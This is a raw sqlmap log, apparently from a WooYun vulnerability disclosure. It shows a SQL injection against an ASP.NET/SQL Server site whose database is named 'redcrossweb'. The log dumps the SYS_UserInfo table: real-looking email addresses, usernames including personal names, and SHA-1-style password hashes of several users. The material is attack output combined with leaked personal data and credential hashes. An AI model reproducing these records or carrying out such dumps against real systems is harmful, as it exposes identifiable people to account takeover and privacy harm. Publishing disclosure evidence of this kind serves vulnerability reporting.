 [19:46:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:46:06] [INFO] fetching entries of column(s) 'email, phone, username, userpassword' for table 'SYS_UserInfo' in d
atabase 'redcrossweb'
[19:46:07] [WARNING] reflective value(s) found and filtering out
[19:46:07] [INFO] resumed: 2532
[19:46:07] [INFO] fetching number of distinct values for column 'email'
[19:46:08] [INFO] retrieved: 378
[19:46:08] [INFO] fetching number of distinct values for column 'phone'
[19:46:08] [INFO] retrieved: 2
[19:46:08] [INFO] fetching number of distinct values for column 'username'
[19:46:08] [INFO] retrieved: 2526
[19:46:08] [INFO] fetching number of distinct values for column 'userpassword'
[19:46:09] [INFO] retrieved: 588
[19:46:09] [WARNING] no proper pivot column provided (with unique values). It won't be possible to retrieve all rows
[19:46:09] [INFO] retrieved: 1015119865@qq.com
[19:46:10] [INFO] retrieved:
[19:46:10] [INFO] retrieved: xiaonasi
[19:46:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[19:49:29] [INFO] retrieved: 39922788E6BFFF9E5AC7CD1FFECFC4D665602E6D
[19:49:29] [INFO] retrieved: 1026263019@qq.com
[19:49:30] [INFO] retrieved:
[19:49:30] [INFO] retrieved: Zdp103019
[19:49:31] [INFO] retrieved: 79A38DC37362D8B1CC4108B72B8D85A2D216635B
[19:49:31] [INFO] retrieved: 103491814@QQ.com
[19:49:32] [INFO] retrieved:
[19:49:32] [INFO] retrieved: 张艳华
[19:49:33] [INFO] retrieved: 384D9BF25A1FB84330A4B04698AA82A93A2608C9
[19:49:33] [INFO] retrieved: 10454422367@qq.com
[19:49:34] [INFO] retrieved:
[19:49:34] [INFO] retrieved: 梦里之依
[19:49:35] [INFO] retrieved: 8591E705FB54C00AC22C7002F1F0FEC7FDC7EA87
[19:49:35] [INFO] retrieved: 104861671@qq.com
[19:49:36] [INFO] retrieved:
www.wooyun.org